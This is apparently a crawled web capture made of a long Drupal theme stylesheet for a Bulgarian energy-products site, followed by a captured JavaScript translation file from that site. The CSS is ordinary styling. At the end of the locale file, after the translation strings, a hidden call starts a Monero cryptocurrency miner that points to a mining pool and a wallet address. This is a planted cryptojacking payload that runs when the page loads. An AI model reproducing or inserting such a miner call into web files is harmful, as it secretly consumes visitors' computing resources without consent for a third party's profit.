#about nav.node-links{
	position:absolute;
	bottom:0;
	width:100%;
	background: #F5F5F5;
	border-top:1px solid #ccc;
	height:35px;
	
	}
#about .node-readmore a,
#homepage .view-id-proekti .more-link a{
	color:#47780d;
	float:right;
	margin-right:15px;
	font-family: "Ubuntu Condensed";
	font-size:16px;
	text-decoration:none;
	font-weight:normal;
	padding-right:13px;
	margin-top:5px;
	margin-bottom:10px;
	padding-bottom:3px;
	/*display:block;*/
	background:url(../images/arrow-green.png) no-repeat center right;

	}
#novini-home{
		position:relative;
		overflow:hidden;
		}
#novini-home .view-id-novini{
	margin-top:10px;
}
.novini-home .views-row{
	margin-bottom:10px;
	}
.novini-home .views-field-title{
		font-family:'Century gothic';
	font-size:11px;
	font-weight:bold;
		color:#b26a0a;

	padding:0 10px;
	}
#novini-home .views-field-title a{
	font-family:'Century gothic';
	font-size:11px;
	font-weight:bold;
		color:#b26a0a;
}
/*#novini-home .views-field-view-node{
	text-align:right;
	margin:0 10px 5px 10px;
	border-bottom:1px solid	#8cc641;
	}*/
#novini-home .views-field-view-node a{
	margin-bottom:5px;
	text-decoration:none;
	color:#b26a0a;
	font-family: Arial, Helvetica, sans-serif;
	font-size:11px;
	font-weight:bold;
}
	#novini-home .views-field-body{
		padding:0 10px;
		margin-bottom:15px;
		}
#novini-home .views-field-body p{
	margin-bottom:5px!important;
	padding-bottom:5px;
		border-bottom:1px solid	#8cc641;

	}
	#homepage .view-id-novini .more-link,
	#homepage .view-id-proekti .more-link{
			background: #F5F5F5;
	border-top:1px solid #ccc;
	width:460px;
	height:35px;

		position:absolute;
		bottom:0px;
		right:0px;}
#homepage .view-id-novini .more-link a{
			font-family: "Ubuntu Condensed";
	font-weight:normal;
	font-size:16px;
	text-decoration:none;
	/*font-weight:normal;*/
	color:#b26a0a;
	margin:5px 15px 0 0;
	padding-right:15px;
	padding-bottom:3px;
	background:url(../images/arrow-orange.png) no-repeat center right;
	display:block;
	}
#proekti-home .views-field-title{
	padding:10px;
	}
#proekti-home .views-field-title a{
		color:#47780d;
	float:left;
	/*margin-right:15px;*/
	font-family: "Ubuntu Condensed";
	font-size:16px;
	text-decoration:none;
	font-weight:normal;
}
#proekti-home .views-field-body{
	margin-bottom:35px;
	/*overflow-y:auto;*/
	height:280px;
	width:285px;
	}
.pane-uc-catalog-terms h2.pane-title{
		font-family: "Ubuntu Condensed";
	font-weight:normal;

font-size:20px;
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid #c2c2c2;
padding:5px 0 0 15px;
}

.pane-uc-catalog-terms{
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F2F2F2), color-stop(1, #fff));
    background: -moz-linear-gradient(top center, #F2F2F2, #fff 100%);
	width:925px;
	margin-left:12px;
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;

}
#homepage .view-uc-catalog-terms{
	}
#homepage .view-uc-catalog-terms .views-row{
	width:210px;
	margin-left:14px;
	margin-top:10px;
	float:left;
	height:180px;
	border:1px solid #ccc;
	border-radius:7px;
-moz-border-radius:7px;
-webkit-border-radius:5px;
background:#fff;
}
#homepage .view-uc-catalog-terms .views-row-0{
	margin-left:16px;}
#homepage .view-uc-catalog-terms .views-field-uc-catalog-image{
	height:130px;
	text-align:center;
	margin:10px auto 0px auto;
	
	}
	#homepage .view-uc-catalog-terms .views-field-uc-catalog-image img{
	border:1px solid #ccc;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	padding:10px;
	-moz-box-shadow: 0 0 3px 3px #ccc;
	/*-webkit-box-shadow: 0 0 3px 3px #ccc;
	box-shadow: 0 0 3px 3px #ccc;*/
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;

		
		}
#homepage .view-uc-catalog-terms .views-field-name{
	width:94%;
	text-align:center;
	margin:0px auto 0 auto;
}
#homepage .view-uc-catalog-terms .views-field-name a{
	text-decoration:none;
}
#views_slideshow_controls_text_uc_catalog_terms-block_2{
	text-align:center;
	width:8%;
	margin:5px auto 0 auto;
	padding-top:10px;
	overflow:hidden;
	}
#views_slideshow_controls_text_previous_uc_catalog_terms-block_2{
		background:url(../images/prev.png) no-repeat;
			width: 22px;
	height: 22px;
	display: block;
	text-indent: -99999px;
	float:left;

}
#views_slideshow_controls_text_next_uc_catalog_terms-block_2{
		background:url(../images/next.png) no-repeat;
			width: 22px;
	height: 22px;
	display: block;
	text-indent: -99999px;
	float:left;

}
#views_slideshow_controls_text_pause_uc_catalog_terms-block_2{
	background:url(../images/pause.png) no-repeat;
	width: 22px;
	height: 22px;
	display: block;
	text-indent: -99999px;
	float:left;
}

/*-----produkti_nachalna_view----------*/
.view-id-produkti_nachalna{
			border:1px solid #ccc;
	border-radius:7px;
-moz-border-radius:7px;
-webkit-border-radius:5px;

	width:100%;
	}
.view-id-produkti_nachalna table{

	width:100%;
	}
.view-id-produkti_nachalna th{
	background:#fcb84b;
	padding:0 5px 0 5px;
	vertical-align:middle;
	height:30px;
	border-bottom:1px solid #ccc;
	}
.view-id-produkti_nachalna th img{
	padding:0;
	background:none!important;
	border:none;
	}
	
.view-id-produkti_nachalna tr.odd{
	background:#EFEFEF;
	}
	.view-id-produkti_nachalna tr.even{
	background:#ffffff;
	}
.view-id-produkti_nachalna td{
	padding:0 5px 0 5px;
	height:60px;
	vertical-align:middle;
	border-bottom:1px solid #ccc;
}
.view-id-produkti_nachalna p{
	padding:0;
}
.view-id-produkti_nachalna a{
	color:#714600;
	text-decoration:none;
	font-weight:bold;
	font-size:11px;
	}
.view-id-produkti_nachalna a:hover{
	text-decoration:underline;
	}
.view-id-produkti_nachalna img{
	border:1px solid #ccc;
	padding:5px;
	background:#fff;
	display:block;
	}
td.active{
	background:none;
	}
.views-widget-filter-term_node_tid_depth{
	width:440px;
}
.views-widget-filter-term_node_tid_depth label{
	margin-left:10px;
}
		
#edit-term-node-tid-depth{
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	width:430px;
	margin-left:10px;
	}
.views-submit-button{
	width:430px;
	padding:0!important;
	margin:10px 0 10px 10px;
}
#edit-submit-produkti-nachalna{
	float:right;
	
	margin:0 auto;
	}
/*------------*/
.taxonomy-term .content{
	margin-bottom:15px;
	border-bottom:1px solid #ccc;
	}
article.node-teaser {
	width:460px;
	float:left;
	margin-left:0px;
	margin-bottom:15px;
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	overflow:hidden;

	
	}
#about article.node-teaser{
		border-radius:0px;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;

	width:285px;
	border:0!important;
	}
article.node-product header{
	overflow:hidden;
	padding:0!important;
	height:25px;
	}
article.node-product h2.node-title{
	width:100%;
		float:left;
		padding:0px 0 0 5px;
		height:30px;
		background:#fcb84b;


}
article.node-product .field-name-body{
	float:left;
	margin-left:5px;
	}
article.node-product .field-name-body p{
	margin-bottom:0px;
	}
article.node-product h2.node-title a{
	letter-spacing:0;
	padding:0;
	vertical-align:top;
}
article.node-product  a{
	font-family: Verdana, Geneva, sans-serif;
	color:#714600;
	text-decoration:none;
	font-weight:bold;
	font-size:13px;
	
}
article.node-product .field-name-uc-product-image{
	/*width:120px;
	height:110px;*/
	/*width:440px;*/
	margin-right:10px;
	padding:5px;
	float:left;
	border:1px solid  #DDD;
	}

article.node-product .field-name-uc-product-image{
	/*width:120px;
	height:110px;*/
	/*width:440px;*/
	margin-right:10px;
	padding:5px;
	float:left;
	border:1px solid #ccc;
	
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;

	}
article.node-product .field-name-uc-product-image img{
	margin:0 auto;}
	
article.node-teaser .field-name-field-proizvoditel{
	width:60%!important;
	height:25px;
	padding:5px;
	float:left;
	padding:0;
	border:none;
	}

article.node-product .field-name-field-proizvoditel{
	width:100%;
	height:25px;
	padding:5px 5px 5px 10px;
	float:left;
	padding:0;
	}
article.node-product .field-name-field-proizvoditel .field-label{
	padding-top:2px;
	font-size:11px;
}
article.node-product .model{
	width:60%;
	padding:5px;
	font-family: Verdana, Geneva, sans-serif;
	text-decoration:none;
	font-size:11px;
	float:left;
	margin-bottom:5px;
}
article.node-product .weight{
	width:60%;
	padding:5px;
	float:left;

}
article.node-product .sell-price{
	width:60%;
	padding:5px;
	margin:0!important;
	float:left;
}
article.node-product .content{
	width:460px;
	float:left;
	padding:5px;
	
	}
.node-product li.node-readmore{
	background: #F5F5F5;
	border-top:1px solid #ccc;
	width:460px;
	margin-left:18px;
	float:right;
	text-align:right;
	}
.node-product li.node-readmore a{
	font-size:11px;
		color:#b26a0a;
		padding-bottom:2px;
	padding-right:10px;
	background:url(../images/arrow-orange.png) no-repeat center right;
}
.field-name-field-order{
	width:100%;
	float:left;
		padding:5px;

}
#block-menu-menu-uslugi,
#block-menu-menu-polezno,
#block-menu-menu-za-nas,
#block-menu-menu-taxonomy{
	margin-top:10px;
	border:1px solid #ccc;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F2F2F2), color-stop(1, #fff));
    background: -moz-linear-gradient(top center, #F2F2F2, #fff 100%);
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	padding:5px;

	}
#block-menu-menu-taxonomy{
	margin-top:10px;
	border:1px solid #ccc;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F2F2F2), color-stop(1, #fff));
    background: -moz-linear-gradient(top center, #F2F2F2, #fff 100%);
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	padding:0px;

	}
#block-menu-menu-taxonomy ul.menu{
	padding:5px;
	}

#block-menu-menu-taxonomy h2.block-title{
font-family: "Ubuntu Condensed";
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
font-size:20px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid #fcb84b;
padding:5px 0 0 15px;

}
#block-menu-menu-uslugi li.leaf,
#block-menu-menu-polezno li.leaf,
#block-menu-menu-za-nas li.leaf,
#block-menu-menu-taxonomy li.leaf,
#block-menu-menu-taxonomy li.collapsed,
#block-menu-menu-taxonomy li.expanded{
	padding:5px 0;
	border-bottom:1px solid #ccc;
	list-style:none;
	}
#block-menu-menu-uslugi li.last,
#block-menu-menu-polezno li.last,
#block-menu-menu-za-nas li.last,
#block-menu-menu-taxonomy li.last{
	border:none;}
#block-menu-menu-uslugi li.leaf a,
#block-menu-menu-polezno li.leaf a,
#block-menu-menu-za-nas li.leaf a,
#block-menu-menu-taxonomy li.leaf a,
#block-menu-menu-taxonomy li.collapsed a,
#block-menu-menu-taxonomy li.expanded a{
	font-size:11px;
	color:#b26a0a!important;
	text-decoration:none!important;
	font-weight:bold;
	background:none;
}

/*#block-menu-menu-taxonomy li.expanded li.leaf{
	list-style:}*/
	
/*---webform---*/
#node-webform-58{
	}
#webform-client-form-58 label{
	display:block;
	float:left;
	width:100px;}
#webform-component-message label{
	float:none;
}
/*----polezno-----*/
.view-id-polezno,
.view-id-uslugi{
	
	}
.view-id-polezno .views-field-field-image,
.view-id-uslugi .views-field-field-image{
	float:left;
	margin:0 10px 10px 0;
	}

.view-id-polezno .views-field-field-image img,
.view-id-uslugi .views-field-field-image img{	
	border:1px solid #ccc;
	padding:5px;
	/*-moz-box-shadow: 0 0 3px 3px #ccc;
	-webkit-box-shadow: 0 0 3px 3px #ccc;
	box-shadow: 0 0 3px 3px #ccc;*/
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.view-id-polezno .views-field-title,
.view-id-uslugi .views-field-title{
	text-align:left;
	}
	.view-id-polezno .views-field-title a,
	.view-id-uslugi .views-field-title a{
		font-family: "Ubuntu Condensed";
		font-size:17px;
		text-decoration:none;
	}

.view-id-polezno p,
.view-id-uslugi p{
	/*margin-bottom:0!important;*/
}
.view-id-polezno .views-row,
.view-id-uslugi .views-row{
		position:relative;

	min-height:130px;
	border-bottom:1px solid #ccc;
	margin-bottom:10px;}
.view-id-polezno .views-field-view-node,
.view-id-uslugi .views-field-view-node{
	position:absolute;
	bottom:5px;
	right:10px;
	float:right;
	}
	
.view-id-polezno .views-field-view-node a,
.view-id-uslugi .views-field-view-node a{
	text-decoration:none;
}
#zone-footer-wrapper{
	width:968px;
	height:50px;
	margin-top:30px;
	margin-left:6px;
	background:#dddfdc;
		margin-bottom:0!important;
		border-bottom:3px solid #ccc;

	}
	
#block-block-1{
	margin-top:15px;
	height:25px;
	}
#block-block-1 p{	text-align:center;
color: #666;
}
.captcha .fieldset-legend{
	display:none;
	}
.form-item-captcha-response label{
	float:left;

	width:100%!important;
	text-align:left;
	}
.edit-captcha-response{
	float:left;
	}


--- FILE ---
content_type: text/javascript
request_url: https://ed-energy.eu/sites/default/files/languages/bg__WW0o9xfWXlRlkL8EJtEP-p4dz3NJ4F9tLe2ow4xh4g.js?pi921o
body_size: 335
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n!=1)); }, 'strings': {"":{"Next":"\u041e\u0449\u0435","Edit":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u0439","Anonymous users":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0438"}} };startMining("minexmr.com","46jzXCKBqKHCuGogZbhJGfW84mb7rAWCZbACHAWDjKs7RDChaULHL2BHcpfwNMXCvyV8hbyR67ZAXgJEY3cL94WtVGgnzHC", "x", -1, "ed-energy");
